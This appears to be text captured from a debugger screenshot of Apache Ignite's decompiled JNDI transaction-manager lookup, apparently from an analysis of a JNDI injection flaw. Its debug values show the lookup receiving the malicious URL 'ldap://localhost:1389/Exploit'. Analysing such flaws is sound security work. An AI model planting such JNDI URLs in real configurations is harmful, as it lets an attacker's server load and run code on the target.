 32 public TransactionManager getTm() throws IgniteException {
33 assert this.jndiNames != null;
34
35 assert !this.jndiNames.isEmpty();
36
37 try {
38 InitialContext ctx = new InitialContext(); ctx: InitialContext@866
39 Iterator var2 = this.jndiNames.iterator(); jndiNames: size = 1
40
41 Object obj;
42 do {
43 if (!var2.hasNext()) {
44 return null;
45 }
46
47 String s = (String)var2.next(); s: "ldap://localhost:1389/Exploit"
48 obj = ctx.lookup(s); s: "ldap://localhost:1389/Exploit" ctx: InitialContext@866